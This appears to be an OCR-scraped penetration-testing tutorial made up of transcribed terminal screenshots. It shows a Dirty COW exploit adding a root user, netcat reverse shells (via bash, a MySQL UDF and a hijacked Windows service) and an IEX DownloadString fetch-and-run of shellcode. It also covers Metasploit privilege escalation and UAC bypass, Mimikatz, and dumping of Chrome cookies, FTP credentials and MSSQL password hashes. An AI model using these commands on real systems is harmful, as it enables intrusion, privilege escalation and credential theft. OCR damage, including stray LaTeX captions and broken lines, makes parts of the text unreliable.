



www-data@Sedna:/tmp\$ gcc -pthread -o dirty 40839.c -lcrypt<br>gcc -pthread -o dirty 40839.c -lcrypt<br>www-data@Sedna:/tmp\$ ./dirty www.urtugs.cuna., empt. .......<br>./dirty<br>/etc/passwd successfully backed up to /tmp/passwd.bak<br>Please enter the new password: firefart

Complete line: firefart:fik57D3GJz/tk:0:0:pwned:/root:/bin/bash

mmap: b7788000 ^C root@kali:~#

oot@kali:~# ssh -l firefart 192.168.1.159 firefart@192.168.1.159's password: Added user firefart. Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686) \* Documentation: https://help.ubuntu.com/ System information as of Thu Mar 16 09:11:50 EDT 2017 System load: 0.0 Memory usage: 5% Processes: 60 Usage of  $/$ : 29.7% of 7.26GB Swap usage: Users logged in: 0  $0<sub>°</sub>$ Graph this data and manage this system at: https://landscape.canonical.com/

Last login: Sun Mar 12 00:41:47 2017 from 192.168.0.126 firefart@Sedna:~# echo 0 > /proc/sys/vm/dirty writeback centisecs

firefart@Sedna:~# echo 0 > /proc/sys/vm/dirty writeback centisecs firefart@Sedna:~# id uid=0(firefart) gid=0(root) groups=0(root)

root@kali:~# nc -lvp 6666 listening on [any]  $6666...$ 192.168.238.130: inverse host lookup failed: Unknown server error : Co connect to [192.168.238.135] from (UNKNOWN) [192.168.238.130] 33779 Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 1686 GNU/Linux 02:15:51 up 1:46, 1 user, load average: 0.00, 0.01, 0.05 **USER TTY FROM** LOGING IDLE JCPU PCPU WHAT ttvl  $00:30$  $4:19$  $0.61s$   $0.31s$  -bash root uid=33(www-data) gid=33(www-data) groups=33(www-data) sh: no job control in this shell  $sh-4.1$ \$ cd /tmp



use mysal: create table code (  $\Box$ insert into code values(load\_file('/tmp/mysqludf.so'));<br>select \* from code into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';<br>create function sys\_eval returns integer soname 'mysqludf.so';

## select sys\_eval('nc<sup>-</sup>-vv.

## $1234 -e$  /bin/bash');

oot@kali:~# nc -lvp 1234 listening on [any]  $1234...$ : inverse host lookup failed: Unknown server error : connect to [1] 35] from (UNKNOWN) [1 0] 32936 id uid=0(root) gid=0(root)



 $k$ ali:~# ssh $_{5}$ L $_{1}$ .9001:192.168.122.65:80 thebobs@192.168.1.5 $\overline{\phantom{1}}$ 



```
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
                  Help Banner.
     -h-t <opt> The technique to use. (Default to '0').
         0 : All techniques available<br>
1 : Service - Named Pipe Impersonation (In Memory/Admin)<br>
2 : Service - Named Pipe Impersonation (Dropper/Admin)
          3 : Service - Token Duplication (In Memory/Admin)
meterpreter >
```




C:\Documents and Settings\test\Desktop>sc config upnphost binpath= "C:\nc.exe -nv 192.168.110.41 ows\System32\cmd.exe" sc config upnphost binpath= "C:\nc.exe -nv 192.168.110.41 1234 -e C:\Windows\System32\cmd.exe" [SC] ChangeServiceConfig SUCCESS  $\overline{\mathbb{I}}$ 

C:\Documents and Settings\test\Desktop>

C:\Documents and Settings\test\Desktop>sc config upnphost obj= ".\LocalSystem" password= ""<br>sc config upnphost obj= ".\LocalSystem" password= ""<br>[SC] ChangeServiceConfig SUCCESS

C:\Documents<sub>m</sub>and Settings\test\Desktop>





ιc



## msf exploit(ms10\_015\_kitrap0d) > exploit

- [\*] Started reverse handler on 192.168.110.6:4443
- $\begin{bmatrix} *1 \\ +1 \end{bmatrix}$ Launching notepad to host the exploit...
- 
- Process 4048 launched.<br>Reflectively injecting the exploit DLL into 4048...  $[!]% \centering \includegraphics[width=0.35\textwidth]{Figures/PN1.png} \caption{The number of different models in the left and right. The number of models are shown in the right.} \label{fig:TPN1}$
- $[x]$
- $[!]% \centering \includegraphics[width=0.35\textwidth]{images/TransY.pdf}% \caption{The figure shows the results of the estimators in the left and right. The left and right is the same as in the right. The right is the same as in the right. The right is the$
- 
- Reflectively Injecting the exploit DLL Into 4048...<br>
Injecting exploit injected, Injecting payload into 4048...<br>
Exploit injected. Executing exploit...<br>
Payload injected. Executing exploit...<br>
Exploit finished, wait for (h  $\begin{bmatrix} * \\ * \end{bmatrix}$
- 
- $[!]% \centering \includegraphics[width=0.35\textwidth]{Figures/PN1.png} \caption{The number of different models in the left and right. The number of models are shown in the right.} \label{fig:TPN1}$ Meterpreter session 2 opened (192.168.110.6:4443 -> 192.168.110.7:49204) at 2017-03-11 11:14:00 -0400

#### $\begin{minipage}{.4\linewidth} \hspace*{-0.2cm} {\bf meter}\hspace*{-0.2cm} & \hspace*{-0.2cm}{\bf\color{blue}2 \space setuid} \end{minipage}$ Server username: NT AUTHORITY\SYSTEM

msf exploit(ms10\_015\_kitrap0d) > use exploit/windows/local/bypassuac<br>msf exploit(bypassuac) > set session 1<br>session => 1<br>msf exploit(bypassuac) > run [\*] Started reverse handler on 192.168.110.41:4444  $[*]$  UAC is Enabled, checking level... [+] UAC is set to Default [+] BypassUAC can bypass this setting, continuing... [+] Part of Administrators group! Continuing... [\*] Uploaded the agent to the filesystem.... [\*] Uploading the bypass UAC executable to the filesystem... [\*] Meterpreter stager executable 73802 bytes long being uploaded.. [\*] Sending stage (885806 bytes) to 192.168.110.31 [\*] Meterpreter session 2 opened (192.168.110.41:4444 -> 192.168.110.31:49409) at 2017-04-20 20:27:35 meterpreter >



C:\Users\test\Desktop>powershell powershell Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved.

PS C:\Users\( > IEX (New-Object Net.WebClient).DownloadString("https:// raw.githubusercontent.com/mattifestation/PowerSploit/master/CodeExecution/Invoke -Shellcode.ps1")

**NAME** 

Invoke-Shellcode

**SYNOPSIS** 

Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.

**PowerSploit Function: Invoke-Shellcode<br>Author: Matthew Graeber (Cmattifestation)**<br>License: BSD 3-Clause<br>Required Dependencies: None<br>Optional Dependencies: None

### **SYNTAX**

Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-What[f] [-Confirm] [<CommonParameters>]

Invoke-Shellcode [-ProcessID <UInt16>] [-Payload <String>] -Lhost <String>

powershell Invoke-Shellcode -Payload windows/meterpreter/reverse\_https -Lhost 192.168.110.33 -Lport 4444 -Force

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse\_https msf exploit(handler) > set LHOST 192.168.110.33 msf exploit(handler) > set LPORT 4444 msf exploit(handler) > exploit



# $n$ eterpreter > help mimikatz

Mimikatz Commands =================











\*] Enumerating applications installed on WIN7

Installed Applications

Google Chrome IIS URL Rewrite Module 2 ImageMagick 6.9.2-0 Q16 (64-bit) (2015-08-15) Microsoft .NET Framework 4 Client Profile<br>Microsoft .NET Framework 4 Client Profile

beta 0.9.53 54.0.2840.99

```
msf post(enum_chrome) > show options
Module options (post/windows/gather/enum chrome):
                 Current Setting Required Description
    Name
    \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}MIGRATE false
                                          no
                                                         Automatically migrate to explorer.exe
    SESSION
                                                         The session to run this module on.
                                          ves
msf post(enum_chrome) > set session<br>set session set sessionlogging<br>msf post(enum_chrome) > set session<br>set session set sessionlogging
msf post(enum_chrome) > set session 1
session => 1
msf post(enum_chrome) > run
```
# sf post( Impersonating token: 3364 - millers solid at a form in Solidary Section 2014<br>- Extracting data for user 'manas.malik'...<br>- Extracting data for user 'manas.malik'...<br>- Downloaded Web Data to '/root/.msf4/loot/20161118082917\_default\_172.18.0.193\_chro Downloaded Web Data to '/root/.msf4/loot/20161118082917\_default\_172.18.0.193\_chrome.raw.WebD\_422602.txt'<br>Downloaded Cookies to '/root/.msf4/loot/20161118082922\_default\_172.18.0.193\_chrome.raw.Cookie\_884248.txt'<br>Downloaded



```
[+] Found FileZilla Server on WIN7 via session ID: 1
*] Collected the following credentials:
       Username: FTUSER
       Password: 97e02f60d61051e7dcb0ba35c14f48d1
[!] No active DB -- Credential data will not be saved!
[*] Collected the following configuration details:
       FTP Bind IP: 0.0.0.0
              SSL: false
     Admin Bind IP: 127.0.0.1
       Admin Pass:
```
msf > use post/windows/gather/credentials/mssql local hashdump  $msf$  post( $msal$  local hashdump) > set SESSION 2 SESSION  $\Rightarrow$  2 <u>msf</u> post(mssql\_local hashdump) > run -i

<u>msf</u> post(<mark>mssql\_local\_hashdump</mark>) > run -j<br>[\*] Post module running as background job [\*] Running module against PORTAL [\*] Checking if user is SYSTEM... [+] User is SYSTEM [\*] Identified service 'SQL Server (SQLEXPRESS)', PID: 1792 [\*] Attempting to get password hashes... sa:0x01004D6196F9B58F9609BC51D7CF47C2C2AB821CC4DAA879A0A1 ##MS\_PolicyTsqlExecutionLogin##:0x01008D22A249DF5EF3B79ED321563A1DCCDC9CFC5FF954DD2D0F ##MS\_PolicyEventProcessingLogin##:0x0100AE86B3442FF84691E83FE9D1522CF4F6268FCE0D3D692606 [+] MSSQL password hash saved in: /Users/xXxZombieSenpaixXx/.msf4/loot/20161119062617\_def

```
neterpreter > run autoroute -s 172.18.0.0/22
